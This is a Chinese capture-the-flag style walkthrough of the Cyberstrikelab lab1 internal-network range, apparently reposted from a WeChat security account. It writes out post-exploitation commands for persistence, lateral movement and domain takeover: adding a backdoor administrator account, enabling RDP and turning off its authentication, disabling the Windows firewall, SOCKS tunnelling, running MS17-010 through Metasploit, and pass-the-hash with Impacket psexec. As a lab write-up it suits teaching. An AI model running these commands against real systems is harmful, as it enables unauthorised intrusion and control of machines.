

信息收集





漏洞利用

这里使用蚁剑连接!发现是system权限!我们添加用户、添加到管理员组、然后注册表开启3389端口!

Get 第一台机器

net user xtk 123@abc /addnet localgroup Administrators xtk /addREG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

这里可以禁用防火墙:

netsh advfirewall set allprofiles state off

如果对方开启了身份验证,我们关掉即可!

reg add "HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal ServerWinStationsRDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f![内网基础-Cyberstrikelab靶场lab1 内网基础-Cyberstrikelab靶场lab1]()

shell.ew_for_win.exe -s ssocksd -l 1080

shellproxychains4 curl 127.0.0.1

回显正常即可!

Get 第三台机器

因为在第一台机器中扫描到了192.168.20.30存在ms17-010,这里我们可以把cs的第一台机器会话派生到msf上!这里我就直接利用ms17漏洞的命令执行了!

攻击ip是192.168.20.30

set COMMAND 'REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'set COMMAND net user tk 123@abc /addset COMMAND net localgroup Administrators tk /addset COMMAND netsh firewall set opmode disableset COMMAND type C:\flag.txt

rdesktop 192.168.10.10

这里可以发现,第三台机器是域控服务器!我们直接打PTH哈希传递即可!

我们使用 Impacket的psexec.py进行攻击!

Get 第二台机器

直接PTH攻击!

注:鼎星安全有对此文章的修改和解释权。如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经允许,不得任意修改或者增减此文章内容,不得以任何方式将其用于商业目的。

原文始发于微信公众号(鼎新安全):内网基础-Cyberstrikelab靶场lab1

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论